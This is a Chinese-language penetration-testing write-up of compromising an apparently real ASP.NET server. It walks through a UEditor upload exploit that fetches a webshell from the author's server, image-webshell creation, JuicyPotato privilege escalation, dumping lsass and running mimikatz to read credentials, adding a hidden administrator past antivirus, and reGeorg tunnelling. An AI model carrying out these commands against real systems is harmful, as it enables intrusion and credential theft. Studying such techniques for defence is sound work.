实战撸进内网服务器 (Bypass)

声明:该公众号大部分文章来自作者日常学习笔记,也有部分文章是经过作者授权和其他公众号白名单转载,未经授权,严禁转载,如需转载,联系开白。 请勿利用文章内的相关技术从事非法测试,如因此产生的一切不良后果与文章作者和本公众号无关。 |

0x01 前言

本次教程较为基础,打码比较严重,有很多不足的地方,希望各位大佬能够指正。

目标站:http://xxx.com,要求:登录远程桌面

0x02 正文

通过超级ping检测出网站的IP 直接访问ip ...



通过FOFA Pro View插件可以快速的扫描出开放的端口 (由于更新,之前的不能用了,修改下地址就可以了)

还有Wappalyzer这个插件也比较好用快速检测出网站的中间件等

这里我比较疑惑asp.net,一般都是搭配mssql数据库吧,它上面显示开放3306。。。我访问一下直接 403



目录扫描扫出了后台





尝试下弱口令

他这里会校验用户名,通过检测不会对访问次数进行限制,那还等啥?burp一梭跑, 刚好让他尝尝我大字典的厉害



最终我还是败了,啥也别说了,上神器xray,出来打工之前白嫖的高级版还没上手。

今天试试水,这款工具还是蛮好用的,啥也不说,开干(我懒,就使用基础爬虫+扫描网站了)。

xray官方使用说明:

https://docs.xray.cool/#/tutorial/introduce

。。。有点尬 只能手动测试下了, 习惯性的查看一下有没有目录遍历漏洞 (我自己的手法: 找到一张图片->右键复制地址到地址栏->查看相关路径->访问)(注意:图片一般最好选择文章或者资料里面的 别问,问就是直觉)

哦啊,没发现目录遍历但是发现了ueditor,联想到之前插件扫到的web框架是 .net的, 有篇文章是专门讲解有关Ueditor .net下的漏洞的

https://www.freebuf.com/vuls/181814.html





先访问一下路径显示



利用poc上传(自己构造好html上传界面,然后上传自己服务器上的图片马用 ? 进行截断就可以了)服务器:白嫖一年彩虹云云主机,图片马: 非常简单,我们只需要一张图片1.jpg、一句话木马写好的aspx文件1.aspx,之后我们进入到命令行。

注意:将aspx文件和图片文件放到同一目录下,cmd也要跳转到放文件的目录下之后执行命令:copy 1.jpg/b + 1.aspx/a 2.jpg,新生成的2.jpg就是制作好的图片马了。

将POC中的url更换成我们的目标站,上传格式 http://myweb.com/1.jpg?.aspx



上传成功,直接返回一句话地址

成功解析,上菜刀



成功getshell ,查看下权限

这权限属实有点小,不过还能执行命令 ipconfig 发现是 内网。。。怪不得



Systeminfo

2012 修补了8个补丁 先祭出神站 在线exp对比,非常值得推荐,https://i.hacking8.com/tiquan。



这里看到 2012 啥也别说烂土豆一梭跑,发现上传不上。。。



刚开始我以为是权限的问题,后来发现每个文件夹我都不能上传。。。

搞得我一脸懵*,是不是因为菜刀的问题,那就直接先写入一个aspx的查询可读可写目录的马子



成功写入并查询成功 然后新建一个大马

不是吧,这么难的吗?还好我有预编译出错的shell

成功,然后配合我的可读可写的马子,成功上传烂土豆



提权成功,get到system权限,接下来就是找3389了:netstat -ano



看到一个33890,越看越像3389,tasklist -svc : 查看系统进程,找到对应的pid

不得不吐槽一下这个管理员真的有点2...,3389端口到手,内网IP到手,system权限到手,接下来直接添加账号登录了

Net user abc abc /add 添加账号net localgroup administrators abc /add 将用户添加到管理员

执行命令发现无回显,刚开始以为对账号密码的长度有限制,但是测试了很多次发现不是这个问题,



明明是system权限为什么不能添加用户呢?在白天打工的时候用手机找到很多类似对应的情况:有杀软、对账号密码有限制、防火墙等等,并且从网上找到了很多绕过的姿势 晚上回到家二话不说就开干,tasklist -svc

经过我一个一个的百度,终于发现了问题所在,原来存在火绒。。。(对杀毒软件进程不是很了解)

其实这里我想说明一下,很多人习惯性的遇到一点很问题就问别人,其实完全可以自己先百度一下,这样不仅可以加深对问题的记忆,将来在遇到同类型问题的时候也可以快速的找到解决的思路



利用白天找到的思路,可以先kill掉火狐的进程,但是事情往往是那么的不尽人意

。。。n m 玩鸡毛 再试试另一种方法,直接mimimakatz读取administrator的密码。



但是这里是server2012,尝试使用procdump来导出目标主机的lsass.dmp,到本机用mimikatz读取密码

1.导出lsass.exe

procdump64.exe -accepteula -ma lsass.exe lsass.dmp

2.执行mimikatz

mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit

前提需要管理员权限,读出了hash没读出明文密码



Sha1解密不出来,还尝试了很多姿势,都没有成功,只能求助大佬了



啥话不说直接开干





成功绕过并添加到了管理员组,由于是内网我们直接上 Proxifier+reGeorg(之前遇到过一次内网的环境就是用的这个组合)

相关使用方法可以参考以下链接进行了解

https://www.freebuf.com/column/206524.html

然后就。。。

任务完成 打扫战场 收工

0x03 总结

安装相关浏览器插件会很方便的进行信息收集,遇到问题不要一股脑的问别人,先想办法自己解决。多收集一些好用的工具、网站等,用的时候直接就能甩过来。多总结自己的经验和收获,这样你才能在实战中快速上手